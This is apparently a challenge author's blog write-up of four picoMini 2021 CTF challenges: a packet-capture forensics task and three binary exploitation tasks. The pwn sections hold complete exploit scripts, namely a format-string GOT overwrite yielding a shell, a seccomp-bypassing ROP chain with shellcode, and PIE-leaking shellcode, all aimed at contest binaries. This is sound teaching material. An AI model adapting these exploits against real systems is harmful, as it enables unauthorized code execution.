Table of Contents

picoMini by redpwn 2021 - Darin's Challenges

by Darin Mao on 6/21/2021

Now that exams are all over, I finally have an opportunity to share my solutions for some challenges from the recent picoMini by redpwn that I either wrote or helped write. I won’t go into a lot of detail as other writeups have already been posted, but I will provide some additional insight from writing these challenges.

scrambled-bytes (forensics)

I sent my secret flag over the wires, but the bytes got all mixed up!

Solution

We’re given a script send.py that sends data over the network using scapy.

def main(args):

with open(args.input, 'rb') as f:

payload = bytearray(f.read())

random.seed(int(time()))

random.shuffle(payload)

with IncrementalBar('Sending', max=len(payload)) as bar:

for b in payload:

send(

IP(dst=str(args.destination)) /

UDP(sport=random.randrange(65536), dport=args.port) /

Raw(load=bytes([b^random.randrange(256)])),

verbose=False)

bar.next()As we can see, the data is first shuffled, then sent one byte at a time as a UDP packet, each byte XORed with some random number. Note that since the Python RNG is seeded with int(time()), we can just reuse the same seed by figuring out when these packets were sent.



Taking a look at the packet capture in Wireshark, we can see a large chunk of UDP packets sent to port 56742:

We can use scapy to parse the packet capture and extract all the transferred bytes:

from scapy.all import *

# only parse Ether, IP, UDP

conf.layers.filter([Ether, IP, UDP])

# get packets

capture = rdpcap('capture.pcapng')

packets = capture.filter(lambda p: UDP in p and p[UDP].dport == 56742)

# get bytes

data = bytearray(b''.join(p[UDP][Raw].load for p in packets))How do we seed the RNG though? It turns out that, despite Wireshark only showing the timestamps relative to the start of the capture, exact timestamps are stored in the packet capture.

import random

# seed random

random.seed(int(packets[0].time)//1000)From here, all we need to do is reverse the shuffling and XOR, taking care to sample from the RNG in the correct order:

# undo shuffle part 1

order = [*range(len(data))]

random.shuffle(order)

# undo xor

for i in range(len(data)):

random.randrange(65536)

data[i] ^= random.randrange(256)

# undo shuffle part 2

unshuffle = bytearray(len(data))

for i, x in enumerate(order):



unshuffle[x] = data[i]This unshuffles the entire payload. If we write it to a file, we can see that the result is a PNG, and opening it in any image viewer gives the flag.

picoCTF{n0_t1m3_t0_w4st3_5hufflin9_ar0und}Author Remarks

I don’t usually like forensics because it is very easy for authors to make the challenges unreasonably guessy. However, picoCTF usually includes some forensics so I aimed to make something as complex as I could without introducing any guessing.

Making the flag a picture rather than a string of text was a deliberate decision, as I wanted the network traffic to be easily identifiable in the packet capture. I figured a PNG file was familiar enough (if you saw the header you’d recognize it) and also big enough. However, my previous experience as a challenge author told me that any flag that wasn’t text was bound to cause trouble, as some people would misread the flag or come across some ambiguity in the font. So, I spent a long time trying to make each character completely clear, though in hindsight just typing it out with regular text would probably have been easier (but that’s no fun).

I was also concerned that different Python versions would have a slightly different RNG implementation. However, the shebang line at the top of the script is #!/usr/bin/env python3, which rules out any version of Python 2. I tested the solution script with several recent versions of Python 3 and found no discrepancies, which was good enough for me. I did not hear about any issues with this during the CTF.

Finally, the packet capture included a lot of additional noise, which was brought up as a concern during review. However, I decided that the important packets were easy enough to spot with a casual glance so did not regenerate the packet capture.

fermat-strings (pwn)

Fermat’s last theorem solver as a service.





nc mars.picoctf.net 31929

Solution

The given binary contains a fairly obvious format string vulnerability, as user input it snprintfed into a buffer which is then passed to printf as the format string argument:

char buffer[SIZE];

snprintf(buffer, SIZE, "Calculating for A: %s and B: %s\n", A, B);

printf(buffer);However, since our input is not printed directly, we have to be a little bit more careful about using %n because there are some bytes printed before our input so we have to subtract that number from our padding.

We also have to make sure atoi(A) and atoi(B) do not return 0, but this is pretty easy as we can just put 1 foobar and atoi will return 1.

The first step of the solution is to write the address of main to the GOT address of pow, so that the program loops. We can also use this stage to grab a libc leak:

a = b'1 %2082c%12$hn ' + p64(exe.got['pow'])

b = '2 %109$p'

r.sendlineafter('A: ', a)



r.sendlineafter('B: ', b)These two strings are combined to make the full format string. The first part puts the GOT address of pow on the stack buffer, then uses it to write the bottom two bytes to be main. Then, the second part leaks a libc address. Usually, leaking addresses off the stack is inconsistent between environments, but here we leak the return address of main, which is in __libc_start_main. This address is consistent, and allows us to lookup the libc version on the libc database.

We can download this libc and then use it to calculate the base address of libc:

r.recvuntil('2 0x')

libc.address = int(r.recv(12), 16) - 0x0270b3

log.info(hex(libc.address))Next, I chose to overwrite the GOT address of atoi with system, but you could go for a different solution. With the infinite loop achieved, this challenge is pretty standard.

third = (libc.sym['system']>>16)&0xff

bottom = libc.sym['system'] & 0xffff

first = third - 21

second = bottom - third

a = f'1 %{first}c%43$hhn%{second}c%44$hn'

b = b'2'.ljust(8, b' ') + p64(exe.got['atoi']+2) + p64(exe.got['atoi'])

r.sendlineafter('A: ', a)

r.sendlineafter('B: ', b)Since atoi has already been called, it already points to libc. Therefore, we don’t need to actually overwrite all of the bytes. To make things easier, I used the second input to put relavant addresses on the stack, then use the first input to do the writes. I chose to write the third byte with hhn first, then the bottom two bytes with hn.

After that, all we need to do is send /bin/sh as an input, which will then get passed to atoi which we overwrote with system, giving a shell.

picoCTF{f3rm4t_pwn1ng_s1nc3_th3_17th_c3ntury}Author Remarks

While I was not the main author of this challenge, I did make several modifications to it and I also wrote the reference solution. This challenge was originally much easier, as the program called system (so it was in the PLT already) and had an infinite loop as well. I made changes because I felt that our binary exploitation challenges as a whole were leaning a little too much on the easy side.

lockdown-horses (pwn)

Here at Moar Horse Industries, we believe, especially during these troubling times, that everyone should be able to make a horse say whatever they want.

We were tired of people getting shells everywhere, so now it should be impossible! Can you still find a way to rope yourself out of this one?

Flag is in the current directory. seccomp-tools might be helpful.



nc mars.picoctf.net 31809

Solution

We are given a Dockerfile with a pinned Ubuntu version, so we can grab the exact version of libc. There is a trivial buffer overflow in main:

int main(void)

{

char buf [32];

setup();

read(0,buf,0x80);

horse(buf);

return 0;

}However, setup loads a seccomp filter:

line CODE JT JF K

=================================

0000: 0x20 0x00 0x00 0x00000004 A = arch

0001: 0x15 0x00 0x13 0xc000003e if (A != ARCH_X86_64) goto 0021

0002: 0x20 0x00 0x00 0x00000000 A = sys_number

0003: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0005

0004: 0x15 0x00 0x10 0xffffffff if (A != 0xffffffff) goto 0021

0005: 0x15 0x0e 0x00 0x00000002 if (A == open) goto 0020

0006: 0x15 0x0d 0x00 0x00000009 if (A == mmap) goto 0020

0007: 0x15 0x0c 0x00 0x0000003c if (A == exit) goto 0020

0008: 0x15 0x0b 0x00 0x000000d9 if (A == getdents64) goto 0020

0009: 0x15 0x0a 0x00 0x000000e7 if (A == exit_group) goto 0020

0010: 0x15 0x00 0x04 0x00000000 if (A != read) goto 0015

0011: 0x20 0x00 0x00 0x00000014 A = fd >> 32 # read(fd, buf, count)

0012: 0x15 0x00 0x08 0x00000000 if (A != 0x0) goto 0021

0013: 0x20 0x00 0x00 0x00000010 A = fd # read(fd, buf, count)

0014: 0x15 0x05 0x06 0x00000000 if (A == 0x0) goto 0020 else goto 0021

0015: 0x15 0x00 0x05 0x00000001 if (A != write) goto 0021

0016: 0x20 0x00 0x00 0x00000014 A = fd >> 32 # write(fd, buf, count)

0017: 0x15 0x00 0x03 0x00000000 if (A != 0x0) goto 0021

0018: 0x20 0x00 0x00 0x00000010 A = fd # write(fd, buf, count)

0019: 0x15 0x00 0x01 0x00000001 if (A != 0x1) goto 0021

0020: 0x06 0x00 0x00 0x7fff0000 return ALLOW

0021: 0x06 0x00 0x00 0x00000000 return KILLEssentially, we are allowed to:

- open

- read to fd 0 only (stdin)

- write to fd 1 only (stdout)

- mmap

- getdents64

- exit

- exit_group

This is rather restrictive. We will probably have to use getdents64 to find the filename of the flag. Luckily, we have the Dockerfile so we know exactly where it is:

RUN mv /srv/app/flag.txt /srv/app/flag-`cat /proc/sys/kernel/random/uuid`.txtThis is pretty tricky because we don’t have a lot of space to work with. In addition, we must call read which needs three arguments, which can be quite difficult to control. We will utilize some stack pivoting and ret2csu to do this:

rdi = 0x400c03

rsp_3 = 0x400bfd

csu_1 = 0x400bfa

csu_2 = 0x400be0

p = b'A'*31 + b'\n'

p += p64(exe.bss() + 0xf00)

p += p64(exe.sym['main'] + 18)

r.send(p)

r.recvuntil(' / /')

# do a stack pivot in two halves since limited write space

p = b'A'*31 + b'\n'

p += p64(exe.bss() + 0xf00 + 14*8)

p += p64(exe.sym['main'] + 18)

p += p64(csu_1)

p += p64(0)

p += p64(1)

p += p64(exe.got['read']) # read

p += p64(0) # fd

p += p64(exe.bss() + 0x900) # buf

p += p64(0x400) # count

p += p64(csu_2)

r.send(p)

r.recvuntil(' / /')

# second half

p = p64(0)*5

p += p64(rsp_3) # pivot to start of pivot

p += p64(exe.bss() + 0xf00 + 0x10 - 3*8)

p += p64(rsp_3) # pivot

p += p64(exe.bss() + 0x900 - 3*8)

r.send(p)

r.recvuntil(' / /')Recall that at the end of a function, the leave; ret sets the stack pointer to the base pointer, then pops the base pointer. Therefore, we can control the value of rbp by putting a specific value at this location. We then return to the middle of main where the input is done to read even more. Since main reads to rbp - 0x20 and we control rbp, we can control where this read goes.

# leak to get libc gadgets, read another

p = p64(csu_1)

p += p64(0)

p += p64(1)

p += p64(exe.got['write']) # write

p += p64(1) # fd

p += p64(exe.got['read']) # buf

p += p64(8) # count

p += p64(csu_2)

p += p64(0)

p += p64(0)

p += p64(1)

p += p64(exe.got['read']) # read

p += p64(0) # fd

p += p64(exe.bss() + 0xe00) # buf

p += p64(0x400) # count

p += p64(csu_2)

p += p64(0)*7

p += p64(rsp_3) # pivot

p += p64(exe.bss() + 0xe00 - 3*8)

r.clean()

r.send(p)

libc.address = u64(r.recv(8)) - libc.sym['read']

log.info(f'libc @ {libc.address:x}')This bit of code uses write to leak a libc address, then reads another ROP chain and returns to it. Now that we have the base address of libc, we can use ROP gadgets from libc (and there are a ton more). These are the gadgets I found, though automatic tools could probably do a better job:

rax = libc.offset_to_vaddr(0x4a550)

# pop rax ; ret

rsi = libc.offset_to_vaddr(0x27529)

# pop rsi ; ret

rdx_2 = libc.offset_to_vaddr(0x162866)

# pop rdx ; pop rbx ; ret

rcx = libc.offset_to_vaddr(0x9f822)

# pop rcx ; ret

r8_rax_1 = libc.offset_to_vaddr(0x156298)

# mov r8, rax ; mov rax, r8 ; pop rbx ; ret

r9_rax_3 = libc.offset_to_vaddr(0x7d2f0)

# mov r9, rax ; pop r12 ; pop r13 ; mov rax, r9 ; pop r14 ; ret

push_rax_pop_rbx_2 = libc.offset_to_vaddr(0x151841)

# push rax ; pop rbx ; pop rbp ; pop r12 ; ret

rsi_rbx_call_rax = libc.offset_to_vaddr(0x155a83)

# mov rsi, rbx ; call rax

push_rsi = libc.offset_to_vaddr(0x45443)

# push rsi ; retThe next step is to use these gadgets to mmap an rwx memory page:

# mmap executable page

p = p64(rax)

p += p64((1<<32)-1) # fd

p += p64(r8_rax_1)

p += p64(0)

p += p64(rax)

p += p64(0) # offset

p += p64(r9_rax_3)

p += p64(0)*3

p += p64(rdi)

p += p64(0) # addr

p += p64(rsi)

p += p64(0x1000) # length

p += p64(rdx_2)

prot = constants.PROT_EXEC | constants.PROT_READ | constants.PROT_WRITE

p += p64(prot)*2 # prot

p += p64(rcx)

flags = constants.MAP_SHARED | constants.MAP_ANONYMOUS

p += p64(flags) # flags

p += p64(libc.sym['mmap'])

# write assembly into mmap

p += p64(push_rax_pop_rbx_2) # buf

p += p64(0)*2

p += p64(rax)

p += p64(rdi)

p += p64(rsi_rbx_call_rax)

p += p64(rdi)

p += p64(0) # fd

p += p64(rdx_2)

p += p64(0x400)*2 # count

p += p64(libc.sym['read'])

p += p64(push_rsi) # jump to shellcode

r.clean()

r.send(p)From here it is just simple assembly code to do the getdents64 syscall to find the filename, then open, read, write the flag to stdout.

pause(1)

r.send(asm('''

// save the value of rsi for later

push rsi

// open dir

push 0x2e

mov rdi, rsp

pop rsi

mov rsi, O_RDONLY

mov rax, SYS_open

syscall

// getdents64

mov rdi, rax

mov rsi, {0}

mov rdx, 0x800

mov rax, SYS_getdents64

syscall

// write dents

mov rdx, rax

mov rdi, STDOUT_FILENO

mov rsi, {0}

mov rax, SYS_write

syscall

// read into mmap again

mov rdi, STDIN_FILENO

pop rsi

mov rdx, 0x400

mov rax, SYS_read

syscall

// jump to top of mmap page

jmp rsi

'''.format( exe.bss()+0x700 )))

offset = len(r.recvuntil('flag', drop=True))

log.info(f'offset {offset}')

log.info('flag' + r.recvuntil('.txt').decode())

r.clean()

r.send(asm('''

// open flag

mov rdi, {0}

mov rsi, O_RDONLY

mov rax, SYS_open

syscall

// mmap flag

mov r8, rax

mov rdi, 0

mov rsi, 0x1000

mov rdx, PROT_READ | PROT_WRITE

mov r10, MAP_PRIVATE

mov r9, 0

mov rax, SYS_mmap

syscall

// print with horse just for fun

mov rdi, rax

mov rax, {1}

jmp rax

'''.format( exe.bss()+0x700+offset, exe.sym['horse'] )))After all of this chaining, we get the flag:

picoCTF{n0_sh3ll_v3ry_flag_xdd}Author Remarks

The goal of this challenge was to introduce seccomp while testing competitors on some more complex ROP. From talking to some teams who solve this, I could tell that there were many different strategies, but they all involved some kind of stack pivot and several stages. As a challenge author, I really could not have asked for more! This is exactly what I wanted to hear.

Some people mentioned our heavy use of seccomp in our binary exploitation challenges. However, I want to say for the record that this one was the first one with seccomp and the only one designed to have seccomp from the start. It was added to other challenges as an afterthought.

Providing the Dockerfile is sometimes controversial because newer players who don’t know what Docker is would not know what to do with it. However, I think Docker is becoming more common and being able to quickly setup a local server identical to the one that is deployed is very helpful. We did, however, have some issues with redpwn jail specifically, as running it is not as straightforward as other Docker images. In the future, we will probably provide more specific instructions for how to build and run these Docker images.

saas (pwn)

Shellcode as a Service runs any assembly code you give it! For extra safety, you’re not allowed to do a lot…



nc mars.picoctf.net 31021

Solution

The binary reads the flag into a global buffer, then reads some code from stdin and runs it. However, there is a strict seccomp allowing only writing to stdout and the binary has PIE so the address of the flag is randomized.

There is a header inserted at the start of the rwx page, and our input goes after it. We can follow the link in the source to disassemble this:

xor rax, rax

mov rdi, rsp

and rdi, 0xfffffffffffff000

sub rdi, 0x2000

mov rcx, 0x600

rep stosq qword ptr [rdi], rax

xor rbx, rbx

xor rcx, rcx

xor rdx, rdx

xor rsp, rsp

xor rbp, rbp

xor rsi, rsi

xor rdi, rdi

xor r8, r8

xor r9, r9

xor r10, r10

xor r11, r11

xor r12, r12

xor r13, r13

xor r14, r14

xor r15, r15This essentially clears every register and also writes a bunch of nulls to the stack. So, the challenge is to somehow recover the address of the PIE binary.

There is one register that is not cleared (because it can’t), and that is rip. Also note that, since the address provided to mmap is NULL, the rwx page is at a consistent offset to libc and ld pages. Normally, we would not be able to find this offset, but since we have the Dockerfile we can spin up a local instance. Then, we’ll use RIP-relative addressing to get the address of struct link_map in ld memory, which we can dereference to get the l_addr struct member, which is the base address of the binary. From here, all we need to do is add the offset of the flag buffer and write it to stdout.

The only tricky bit is finding the page offset. Using our local instance, we can open a connection, then use a shell inside the Docker container to read /proc/<pid>/maps:

$ docker exec -it saas /bin/sh

/ # ps

PID USER TIME COMMAND

1 nsjail 0:00 /jail/nsjail -C /tmp/nsjail.cfg

30 nsjail 0:00 /app/run

31 root 0:00 /bin/sh

37 root 0:00 ps

/ # cat /proc/30/maps

55a03f456000-55a03f458000 r-xp 00000000 08:30 84500 /app/run

55a03f657000-55a03f658000 r--p 00001000 08:30 84500 /app/run

55a03f658000-55a03f659000 rw-p 00002000 08:30 84500 /app/run

7f736d6d7000-7f736d6da000 rw-p 00000000 00:00 0

7f736d6da000-7f736d6ff000 r--p 00000000 08:30 82158 /usr/lib/x86_64-linux-gnu/libc-2.31.so

7f736d6ff000-7f736d877000 r-xp 00025000 08:30 82158 /usr/lib/x86_64-linux-gnu/libc-2.31.so

7f736d877000-7f736d8c1000 r--p 0019d000 08:30 82158 /usr/lib/x86_64-linux-gnu/libc-2.31.so

7f736d8c1000-7f736d8c2000 ---p 001e7000 08:30 82158 /usr/lib/x86_64-linux-gnu/libc-2.31.so

7f736d8c2000-7f736d8c5000 r--p 001e7000 08:30 82158 /usr/lib/x86_64-linux-gnu/libc-2.31.so

7f736d8c5000-7f736d8c8000 rw-p 001ea000 08:30 82158 /usr/lib/x86_64-linux-gnu/libc-2.31.so

7f736d8c8000-7f736d8cc000 rw-p 00000000 00:00 0

7f736d8cc000-7f736d8f4000 r--p 00000000 08:30 82259 /usr/lib/x86_64-linux-gnu/libseccomp.so.2.4.3

7f736d8f4000-7f736d8ff000 r-xp 00028000 08:30 82259 /usr/lib/x86_64-linux-gnu/libseccomp.so.2.4.3

7f736d8ff000-7f736d903000 r--p 00033000 08:30 82259 /usr/lib/x86_64-linux-gnu/libseccomp.so.2.4.3

7f736d903000-7f736d91e000 r--p 00036000 08:30 82259 /usr/lib/x86_64-linux-gnu/libseccomp.so.2.4.3

7f736d91e000-7f736d91f000 rw-p 00051000 08:30 82259 /usr/lib/x86_64-linux-gnu/libseccomp.so.2.4.3

7f736d91f000-7f736d921000 rw-p 00000000 00:00 0

7f736d923000-7f736d924000 r--p 00000000 08:30 82136 /usr/lib/x86_64-linux-gnu/ld-2.31.so

7f736d924000-7f736d947000 r-xp 00001000 08:30 82136 /usr/lib/x86_64-linux-gnu/ld-2.31.so

7f736d947000-7f736d94f000 r--p 00024000 08:30 82136 /usr/lib/x86_64-linux-gnu/ld-2.31.so

7f736d94f000-7f736d950000 rwxp 00000000 00:00 0

7f736d950000-7f736d951000 r--p 0002c000 08:30 82136 /usr/lib/x86_64-linux-gnu/ld-2.31.so

7f736d951000-7f736d952000 rw-p 0002d000 08:30 82136 /usr/lib/x86_64-linux-gnu/ld-2.31.so

7f736d952000-7f736d953000 rw-p 00000000 00:00 0

7fff4de3e000-7fff4de5f000 rw-p 00000000 00:00 0 [stack]

7fff4dfe6000-7fff4dfe9000 r--p 00000000 00:00 0 [vvar]

7fff4dfe9000-7fff4dfeb000 r-xp 00000000 00:00 0 [vdso]On this run, we can see our rwx page at 0x7f736d94f000, and the first ld page at 0x7f736d923000. Then, we can use the libc and ld from the Docker container to find the offset of struct link_map from the first ld page, which is 0x2f190. This is all we need to solve the challenge:

offset = 0x7f736d923000 - 0x7f736d94f000 + 0x2f190

cod = asm('''

lea rax, [rip-0x52]

add rax, {0}

mov rsi, QWORD PTR [rax]

add rsi, {1}

mov rdi, 1

mov rdx, 64

mov rax, SYS_write

syscall

'''.format(offset, exe.sym['flag']))

r.sendline(cod)

r.interactive()

picoCTF{f0ll0w_th3_m4p_t0_g3t_th3_fl4g}Author Remarks

This challenge definitely presented some difficulties during the competition. I heard from many competitors that the server was “too slow,” which baffled me because my solution script got the flag almost instantly. The reason the server was too slow for many was because they were writing memory scanners in assembly to loop through many addresses, searching for the flag. To be fair, I should have seen this coming—if I didn’t know about the intended solution, I probably would have gone for a memory scanner as well.

Several competitors also complained about the difficulty of running gdb inside the Docker container for many binary exploitation challenges, particularly this one. Indeed, redpwn jail is designed in a way that makes this pretty difficult, but debugging the binary inside the Docker container was not necessary to solve the challenge. I do, however, expect that future challenges may require debugging inside the Docker container, so we will probably need to provide clearer instructions for how to do this.